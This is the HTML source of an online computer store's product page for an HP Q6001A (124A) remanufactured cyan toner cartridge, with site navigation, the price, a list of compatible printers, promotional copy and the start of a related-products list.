		<li id="menu-item-5855" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5855 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/brother-laser-toner/" class=" dropdown-item">Brother Toner Cartridges</a>		<li id="menu-item-5856" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5856 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/canon-laser-toner/" class=" dropdown-item">Canon Laser Toner</a>		<li id="menu-item-5857" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5857 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/dell-laser-toner/" class=" dropdown-item">Dell Laser Toner</a>		<li id="menu-item-5858" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-5858 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/hp-laser-ink-toner/" class=" dropdown-item">HP Laser Toner</a>		<li id="menu-item-5859" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5859 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/konica-laser-toner/" class=" dropdown-item">Konica Laser Toner</a>		<li id="menu-item-5860" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5860 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/kyocera-laser-toner/" class=" dropdown-item">Kyocera Laser Toner</a>		<li id="menu-item-5861" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5861 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/lexmark-laser-toner/" class=" dropdown-item">Lexmark Laser Toner</a>		<li id="menu-item-5863" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5863 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/okidata-toner-laser/" class=" dropdown-item">Okidata Toner Laser</a>		<li id="menu-item-5864" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5864 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/ricoh-laser-toner/" class=" dropdown-item">Ricoh Laser Toner</a>		<li id="menu-item-5865" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5865 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/samsung-laser-toner/" class=" dropdown-item">Samsung Laser Toner</a>		<li id="menu-item-5866" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5866 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/sharp-laser-toner/" class=" dropdown-item">Sharp Laser Toner</a>		<li id="menu-item-5867" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5867 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/white-laser-toner/" class=" dropdown-item">White Laser Toner</a>		<li id="menu-item-5868" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5868 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/xerox-laser-toner/" class=" dropdown-item">Xerox Laser Toner</a>	</ul>
	<li id="menu-item-5869" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5869 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/headphones-speaker-audio/" class=" dropdown-item">Headphones Speaker Audio</a>	<li id="menu-item-5870" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5870 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/keyboard-mouse/" class=" dropdown-item">KeyBoard And Mouse</a>	<li id="menu-item-5871" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5871 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-case-bags/" class=" dropdown-item">Laptop Cases Bags</a></ul>
</li>
<li id="menu-item-9306" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9306 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Our Services<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li id="menu-item-6819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6819 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/apple-logic-board-repair/" class=" dropdown-item">Apple Logic Board Repair</a>	<li id="menu-item-6823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6823 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/laptop-mother-board-repair/" class=" dropdown-item">Laptop Mother Board Repair</a>	<li id="menu-item-6822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6822 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/laptop-hardware-repair/" class=" dropdown-item">Laptop Hardware Repair</a>	<li id="menu-item-6814" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6814 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/advanced-data-recovery/" class=" dropdown-item">Advanced Data Recovery</a>	<li id="menu-item-8456" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8456 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/crashed-computer-issues/" class=" dropdown-item">Crashed Computer Issues</a>	<li id="menu-item-8458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8458 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/networks-wireless-setup/" class=" dropdown-item">Network Wireless Setup</a>	<li id="menu-item-8457" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8457 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/computer-repairs-upgrades/" class=" dropdown-item">Computer Repair Upgrade</a>	<li id="menu-item-8459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8459 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/software-installation/" class=" dropdown-item">Sofrware Installation</a>	<li id="menu-item-8460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8460 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/pc-setup-tutoring/" class=" dropdown-item">New PC Setup Tutoring</a>	<li id="menu-item-8461" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8461 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/spyware-trojan-virus-removal/" class=" dropdown-item">Virus Removal</a>	<li id="menu-item-6820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6820 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/broken-laptop-screen/" class=" dropdown-item">Broken Laptop Screen Services</a>	<li id="menu-item-6821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6821 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/improving-computer-speed/" class=" dropdown-item">Improving Computer Speed</a></ul>
</li>
<li id="menu-item-9307" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9307 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Business Services<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li id="menu-item-6824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6824 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/alarm-system/" class=" dropdown-item">Alarm System</a>	<li id="menu-item-6825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6825 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/custom-software-development/" class=" dropdown-item">Custom Software Development</a>	<li id="menu-item-6826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6826 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/networks-wireless-setup/" class=" dropdown-item">Wireless Network Setup</a>	<li id="menu-item-6827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6827 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/security-cameras-installation/" class=" dropdown-item">Security Cameras Installation</a>	<li id="menu-item-6828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6828 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/server-management/" class=" dropdown-item">Server Management</a>	<li id="menu-item-6829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6829 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/website-development/" class=" dropdown-item">Website Development And Maintenance</a></ul>
</li>
<li id="menu-item-5892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5892 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/contact-us/" class="ekit-menu-nav-link">Contact Us</a></li>
</ul><div class="elementskit-nav-identity-panel"><button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button></div></div>			
			<div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div>        </nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-943419a e-con-full elementor-hidden-desktop elementor-hidden-tablet e-flex e-con e-child" data-id="943419a" data-element_type="container">
				</div>
		<div class="elementor-element elementor-element-b130599 e-con-full e-flex e-con e-child" data-id="b130599" data-element_type="container">
				<div class="elementor-element elementor-element-a83677a elementor-widget elementor-widget-elementskit-header-search" data-id="a83677a" data-element_type="widget" data-widget_type="elementskit-header-search.default">
					<div class="ekit-wid-con" >        <a href="#ekit_modal-popup-a83677a" class="ekit_navsearch-button ekit-modal-popup" aria-label="navsearch-button">
            <i aria-hidden="true" class="icon icon-search"></i>        </a>
        <!-- language switcher strart -->
        <!-- xs modal -->
        <div class="zoom-anim-dialog mfp-hide ekit_modal-searchPanel" id="ekit_modal-popup-a83677a">
            <div class="ekit-search-panel">
            <!-- Polylang search - thanks to Alain Melsens -->
                <form role="search" method="get" class="ekit-search-group" action="https://www.inetcomputers.ca/">
                    <input type="search" class="ekit_search-field" aria-label="search-form" placeholder="Search..." value="" name="s">
					<button type="submit" class="ekit_search-button" aria-label="search-button">
                        <i aria-hidden="true" class="icon icon-search"></i>                    </button>
                </form>
            </div>
        </div><!-- End xs modal -->
        <!-- end language switcher strart -->
        </div>				</div>
				</div>
					</div>
				</div>
				</div>
			</div>

	


	<div class="shopengine-quickview-content-warper">
		<div id="product-4930" class="shopengine-product-page post-4930 product type-product status-publish has-post-thumbnail product_cat-hp-laser-ink-toner product_cat-printer-toner first instock taxable shipping-taxable purchasable product-type-simple">
					<div data-elementor-type="wp-post" data-elementor-id="10665" class="elementor elementor-10665">
				<div class="elementor-element elementor-element-eae0d31 e-flex e-con-boxed e-con e-parent" data-id="eae0d31" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-afe70f0 elementor-widget elementor-widget-shopengine-breadcrumbs" data-id="afe70f0" data-element_type="widget" data-widget_type="shopengine-breadcrumbs.default">
					<div class="shopengine shopengine-widget">
<div class="shopengine-breadcrumbs">

	<nav class="woocommerce-breadcrumb"><a href="https://www.inetcomputers.ca">Home</a><i class="fas fa-arrow-right" aria-hidden="true"></i><a href="https://www.inetcomputers.ca/product-category/printer-toner/">Printer Toner</a><i class="fas fa-arrow-right" aria-hidden="true"></i><a href="https://www.inetcomputers.ca/product-category/printer-toner/hp-laser-ink-toner/">HP Laser Toner</a><i class="fas fa-arrow-right" aria-hidden="true"></i>HP Q6001A (124A) Remanufactured Toner &#8211; Cyan</nav>
</div>
</div>				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-b59b897 e-flex e-con-boxed e-con e-parent" data-id="b59b897" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-f5d417f e-con-full e-flex e-con e-child" data-id="f5d417f" data-element_type="container">
				<div class="elementor-element elementor-element-bb13b84 shopengine_image_gallery_position_bottom elementor-widget elementor-widget-shopengine-single-product-images" data-id="bb13b84" data-element_type="widget" data-widget_type="shopengine-single-product-images.default">
					<div class="shopengine shopengine-widget">
        <div class="shopengine-product-image shopengine-gallery-slider-no">
            <button title="Product Thumbnail" 
               class="shopengine-product-image-toggle position-top-right">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-expand-alt" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M212.686 315.314L120 408l32.922 31.029c15.12 15.12 4.412 40.971-16.97 40.971h-112C10.697 480 0 469.255 0 456V344c0-21.382 25.803-32.09 40.922-16.971L72 360l92.686-92.686c6.248-6.248 16.379-6.248 22.627 0l25.373 25.373c6.249 6.248 6.249 16.378 0 22.627zm22.628-118.628L328 104l-32.922-31.029C279.958 57.851 290.666 32 312.048 32h112C437.303 32 448 42.745 448 56v112c0 21.382-25.803 32.09-40.922 16.971L376 152l-92.686 92.686c-6.248 6.248-16.379 6.248-22.627 0l-25.373-25.373c-6.249-6.248-6.249-16.378 0-22.627z"></path></svg>			</button>
			<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.inetcomputers.ca/wp-content/uploads/2023/01/368_11zon-100x100.jpg" data-thumb-alt="HP Q6001A (124A) Remanufactured Toner - Cyan" data-thumb-srcset="https://www.inetcomputers.ca/wp-content/uploads/2023/01/368_11zon-100x100.jpg 100w, https://www.inetcomputers.ca/wp-content/uploads/2023/01/368_11zon-300x300.jpg 300w, https://www.inetcomputers.ca/wp-content/uploads/2023/01/368_11zon-150x150.jpg 150w, https://www.inetcomputers.ca/wp-content/uploads/2023/01/368_11zon.jpg 400w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.inetcomputers.ca/wp-content/uploads/2023/01/368_11zon.jpg"><img decoding="async" width="400" height="400" src="https://www.inetcomputers.ca/wp-content/uploads/2023/01/368_11zon.jpg" class="wp-post-image" alt="HP Q6001A (124A) Remanufactured Toner - Cyan" data-caption="" data-src="https://www.inetcomputers.ca/wp-content/uploads/2023/01/368_11zon.jpg" data-large_image="https://www.inetcomputers.ca/wp-content/uploads/2023/01/368_11zon.jpg" data-large_image_width="400" data-large_image_height="400" srcset="https://www.inetcomputers.ca/wp-content/uploads/2023/01/368_11zon.jpg 400w, https://www.inetcomputers.ca/wp-content/uploads/2023/01/368_11zon-300x300.jpg 300w, https://www.inetcomputers.ca/wp-content/uploads/2023/01/368_11zon-100x100.jpg 100w, https://www.inetcomputers.ca/wp-content/uploads/2023/01/368_11zon-150x150.jpg 150w" sizes="(max-width: 400px) 100vw, 400px" /></a></div>	</div>
</div>
        </div>

		</div>				</div>
				</div>
		<div class="elementor-element elementor-element-a58c99c e-con-full e-flex e-con e-child" data-id="a58c99c" data-element_type="container">
				<div class="elementor-element elementor-element-b75c341 shopengine_product_title_h1 elementor-widget elementor-widget-shopengine-product-title" data-id="b75c341" data-element_type="widget" data-widget_type="shopengine-product-title.default">
					<div class="shopengine shopengine-widget"><div class="shopengine-product-title"><h1 class="product-title">HP Q6001A (124A) Remanufactured Toner &#8211; Cyan</h1></div></div>				</div>
				<div class="elementor-element elementor-element-ed37ba4 elementor-widget elementor-widget-shopengine-product-price" data-id="ed37ba4" data-element_type="widget" data-widget_type="shopengine-product-price.default">
					<div class="shopengine shopengine-widget">
<div class="shopengine-product-price">

	<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>130.81</bdi></span></p>

</div>
</div>				</div>
				<div class="elementor-element elementor-element-247c724 elementor-widget elementor-widget-shopengine-product-stock" data-id="247c724" data-element_type="widget" data-widget_type="shopengine-product-stock.default">
					<div class="shopengine shopengine-widget">
<div class="shopengine-product-stock" data-variations='[]' data-default-stock='{"stock_status":"instock","availability":"","class":"in-stock","icon":"<svg aria-hidden=\"true\" class=\"e-font-icon-svg e-fas-check-circle\" viewBox=\"0 0 512 512\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><path d=\"M504 256c0 136.967-111.033 248-248 248S8 392.967 8 256 119.033 8 256 8s248 111.033 248 248zM227.314 387.314l184-184c6.248-6.248 6.248-16.379 0-22.627l-22.627-22.627c-6.248-6.249-16.379-6.249-22.628 0L216 308.118l-70.059-70.059c-6.248-6.248-16.379-6.248-22.628 0l-22.627 22.627c-6.248 6.248-6.248 16.379 0 22.627l104 104c6.249 6.249 16.379 6.249 22.628.001z\"><\/path><\/svg>"}'>

			<p class="stock in-stock" data-stock-status="instock">

			<svg aria-hidden="true" class="e-font-icon-svg e-fas-check-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256c0 136.967-111.033 248-248 248S8 392.967 8 256 119.033 8 256 8s248 111.033 248 248zM227.314 387.314l184-184c6.248-6.248 6.248-16.379 0-22.627l-22.627-22.627c-6.248-6.249-16.379-6.249-22.628 0L216 308.118l-70.059-70.059c-6.248-6.248-16.379-6.248-22.628 0l-22.627 22.627c-6.248 6.248-6.248 16.379 0 22.627l104 104c6.249 6.249 16.379 6.249 22.628.001z"></path></svg>In Stock
		</p>

	
</div>
</div>				</div>
				<div class="elementor-element elementor-element-1042e9c elementor-widget elementor-widget-shopengine-product-excerpt" data-id="1042e9c" data-element_type="widget" data-widget_type="shopengine-product-excerpt.default">
					<div class="shopengine shopengine-widget"><div class="shopengine-product-excerpt">

	<div class="woocommerce-product-details__short-description">
			</div>

</div></div>				</div>
				<div class="elementor-element elementor-element-62b1a10 elementor-widget elementor-widget-button" data-id="62b1a10" data-element_type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-sm" href="https://wa.me/14165095004" target="_blank" rel="noopener">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="icon icon-whatsapp-2"></i>			</span>
									<span class="elementor-button-text">For Order Call On Whatsapp</span>
					</span>
					</a>
								</div>
				<div class="elementor-element elementor-element-030ec41 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile shopengine-add-to-cart-ordering-yes elementor-align-left elementor-widget elementor-widget-shopengine-add-to-cart" data-id="030ec41" data-element_type="widget" data-widget_type="shopengine-add-to-cart.default">
					<div class="shopengine shopengine-widget">		<style>.elementor-element-030ec41 .shopengine-swatches .quantity-wrap  {order: 1;}.elementor-element-030ec41 .shopengine-swatches .cart .button  {order: 2;}.elementor-element-030ec41 .shopengine-swatches .shopengine-quick-checkout-button  {order: 3;}.elementor-element-030ec41 .shopengine-swatches .shopengine-wishlist  {order: 4;}.elementor-element-030ec41 .shopengine-swatches .shopengine-comparison  {order: 5;}.elementor-element-030ec41 .shopengine-swatches .shopengine-partial-payment-container  {order: 6;}</style>
<div class='shopengine-swatches' >

	
	
	<form class="cart" action="https://www.inetcomputers.ca/product/hp-q6001a-124a-remanufactured-toner-cyan/" method="post" enctype='multipart/form-data'>
		
	<button title="Add to Wishlist" class="shopengine_add_to_list_action shopengine-wishlist badge inactive" data-pid="4930">
				<i class="shopengine-icon-add_to_favourite_1"></i>
			</button>

	
    <a
            data-payload='{"pid":4930}'
            class="shopengine_comparison_add_to_list_action shopengine-comparison badge inactive"
    > <i class="shopengine-icon-product_compare_1"></i> </a>
		<div class="quantity-wrap default"><div class="quantity">
		<label class="screen-reader-text" for="quantity_696e327c53599">HP Q6001A (124A) Remanufactured Toner - Cyan quantity</label>
	<input
		type="number"
				id="quantity_696e327c53599"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>
</div>
		<button type="submit" name="add-to-cart" value="4930" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	

</div>
</div>				</div>
				<div class="elementor-element elementor-element-b76afcf shopengine-layout-block elementor-widget elementor-widget-shopengine-product-meta" data-id="b76afcf" data-element_type="widget" data-widget_type="shopengine-product-meta.default">
					<div class="shopengine shopengine-widget">
<div class="shopengine-product-meta">
	<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">GS6001A</span></span>

	
	<span class="posted_in">Categories: <a href="https://www.inetcomputers.ca/product-category/printer-toner/hp-laser-ink-toner/" rel="tag">HP Laser Toner</a>, <a href="https://www.inetcomputers.ca/product-category/printer-toner/" rel="tag">Printer Toner</a></span>
	
	
</div>
</div>
</div>				</div>
				<div class="elementor-element elementor-element-dc041e3 elementor-widget elementor-widget-shopengine-return-to-shop" data-id="dc041e3" data-element_type="widget" data-widget_type="shopengine-return-to-shop.default">
					<div class="shopengine shopengine-widget"><div class="shopengine-return-to-shop">
    <p class="return-to-shop">
        <a title="Return To Shop" class="button wc-backward" href="https://www.inetcomputers.ca/shop/">
			Return to shop        </a>
    </p>
</div>
</div>				</div>
				<div class="elementor-element elementor-element-7b94552 elementor-widget elementor-widget-shopengine-product-share" data-id="7b94552" data-element_type="widget" data-widget_type="shopengine-product-share.default">
					<div class="shopengine shopengine-widget"><div class="shopengine-product-share">
	
</div>
</div>				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-ec7a1d5 e-flex e-con-boxed e-con e-parent" data-id="ec7a1d5" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-8e691fd tabs-submit-btn-align-left elementor-widget elementor-widget-shopengine-product-tabs" data-id="8e691fd" data-element_type="widget" data-widget_type="shopengine-product-tabs.default">
					<div class="shopengine shopengine-widget">
    <div class="shopengine-product-tabs">
		
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="product-detail_tab" id="tab-title-product-detail">
					<a href="#tab-product-detail" role="tab" aria-controls="tab-product-detail">
						Product Detail					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p>Color LaserJet 1600, Color LaserJet 2600, Color LaserJet 2600n, Color LaserJet 2605, Color LaserJet 2605dn, Color LaserJet 2605dtn, Color LaserJet CM1015 MFP, Color LaserJet CM1017 MFP</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--product-detail panel entry-content wc-tab" id="tab-product-detail" role="tabpanel" aria-labelledby="tab-title-product-detail">
				<h2 class="yikes-custom-woo-tab-title yikes-custom-woo-tab-title-product-detail">Product Detail</h2><h2>HP Q6001A (124A) Remanufactured Toner &#8211; Cyan</h2>
<p>Elevate your printing experience with the HP Q6001A (124A) Remanufactured Toner in Cyan. Designed to deliver professional-quality prints, this toner cartridge is compatible with a range of HP Color LaserJet printers, making it the ideal choice for both small offices and home users.</p>
<h2>Key Features:</h2>
<p><strong>Vibrant Cyan Toner:</strong> The HP Q6001A (124A) Remanufactured Toner ensures your prints are vivid and true to color, making it perfect for graphics, photos, and documents.</p>
<p><strong>Reliable Performance:</strong> Trust in consistent and reliable printing performance, page after page.</p>
<p><strong>Eco-Friendly Choice:</strong> This toner cartridge is remanufactured, helping to reduce waste and protect the environment while maintaining top-notch quality.</p>
<p><strong>Compatibility:</strong> Compatible with a wide range of HP Color LaserJet printers, including Color LaserJet 1600, Color LaserJet 2600, Color LaserJet 2600n, Color LaserJet 2605, Color LaserJet 2605dn, Color LaserJet 2605dtn, Color LaserJet CM1015 MFP, and Color LaserJet CM1017 MFP.</p>
<h2>Why Choose HP Q6001A (124A) Cyan Toner?</h2>
<p><strong>Cost-Effective:</strong> Enjoy high-quality prints without breaking the bank.<br />
<strong>Environmental Responsibility:</strong> Reduce your carbon footprint with a remanufactured toner cartridge.<br />
<strong>Guaranteed Compatibility:</strong> Designed to work seamlessly with your HP printer models listed above.<br />
<strong>Professional Results:</strong> Achieve professional-grade prints with every use.</p>
<p>Upgrade your printing experience today with the HP Q6001A (124A) Remanufactured Toner &#8211; Cyan. Elevate your documents, photos, and graphics with vibrant, true-to-color prints while reducing your impact on the environment. Trust in consistent performance and compatibility with a range of HP Color LaserJet printers. Order now and experience the difference.</p>
			</div>
		
			</div>

    </div>

</div>				</div>
				<div class="elementor-element elementor-element-c813124 elementor-widget elementor-widget-html" data-id="c813124" data-element_type="widget" data-widget_type="html.default">
					<script>
    document.querySelector('.description_tab a').innerHTML = 'Specification';
    document.querySelector('#tab-description h2').innerHTML='Specification';
</script>				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-f6a4a27 e-flex e-con-boxed e-con e-parent" data-id="f6a4a27" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-2a575bd elementor-align-left elementor-widget elementor-widget-shopengine-related" data-id="2a575bd" data-element_type="widget" data-widget_type="shopengine-related.default">
					<div class="shopengine shopengine-widget">



<div class="shopengine-related slider-disabled" data-controls="{&quot;slider_enabled&quot;:false,&quot;slides_to_show&quot;:null,&quot;slides_to_show_mobile&quot;:1,&quot;slides_to_show_tablet&quot;:2,&quot;slider_loop&quot;:false,&quot;slider_autoplay&quot;:false,&quot;slider_autoplay_delay&quot;:null,&quot;slider_space_between&quot;:10}">
	
	
	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-1460 status-publish first instock product_cat-printer-toner has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.inetcomputers.ca/product/fuzion-new-compatible-samsung-ml1915-black-toner-cartridges-standard-yield-mltd105l/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img decoding="async" width="300" height="300" src="https://www.inetcomputers.ca/wp-content/uploads/2021/02/gsmltd105l-nc_l-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="fuzion New Compatible Samsung ML1915 Black Toner Cartridges, Standard Yield (MLTD105L)" srcset="https://www.inetcomputers.ca/wp-content/uploads/2021/02/gsmltd105l-nc_l-300x300.jpg 300w, https://www.inetcomputers.ca/wp-content/uploads/2021/02/gsmltd105l-nc_l-100x100.jpg 100w, https://www.inetcomputers.ca/wp-content/uploads/2021/02/gsmltd105l-nc_l-600x600.jpg 600w, https://www.inetcomputers.ca/wp-content/uploads/2021/02/gsmltd105l-nc_l-150x150.jpg 150w, https://www.inetcomputers.ca/wp-content/uploads/2021/02/gsmltd105l-nc_l.jpg 670w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">fuzion New Compatible Samsung ML1915 Black Toner Cartridges, Standard Yield (MLTD105L)</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>85.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;85.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>65.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;65.00.</span></span>
</a><a data-pid="1460" class="shopengine_add_to_list_action shopengine-wishlist badge se-btn inactive" href="#" ><i class="shopengine-icon-add_to_favourite_1"></i></a><a title="Quick View" class="shopengine-quickview-trigger se-btn" data-source-url="https://www.inetcomputers.ca/product/fuzion-new-compatible-samsung-ml1915-black-toner-cartridges-standard-yield-mltd105l/" href="https://www.inetcomputers.ca/product/fuzion-new-compatible-samsung-ml1915-black-toner-cartridges-standard-yield-mltd105l/">
					<i class="shopengine-icon-quick_view_1"></i>
